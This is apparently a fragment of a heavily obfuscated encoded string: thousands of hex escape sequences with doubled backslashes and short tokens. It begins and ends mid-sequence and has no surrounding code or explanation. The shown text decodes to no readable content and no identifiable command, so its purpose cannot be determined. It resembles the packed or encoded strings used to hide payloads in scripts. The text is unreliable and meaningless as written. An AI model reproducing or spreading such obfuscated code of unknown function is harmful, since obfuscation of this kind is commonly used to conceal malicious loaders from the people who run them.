59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\